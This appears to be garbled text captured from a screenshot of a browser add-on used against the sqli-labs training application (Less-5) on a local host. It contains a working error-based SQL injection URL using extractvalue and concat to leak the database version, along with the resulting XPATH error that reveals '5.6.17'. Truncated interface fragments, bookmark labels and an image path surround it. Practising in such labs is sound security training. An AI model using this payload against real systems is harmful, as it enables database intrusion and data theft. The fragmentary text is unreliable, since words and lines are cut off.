 127.0.0.1/sqllib/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select @@version),0x7e) 百度 <Ctrl+K>
翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
SQL XSS Encryption Encoding Other
ad URL http://127.0.0.1/sqllib/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select @@version),0x7e))--+
lit URL
ecute
Enable Post data Enable Referrer
AFT Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
XPATH syntax error: '~5.6.17~'
SQLI DUMB SERIES-5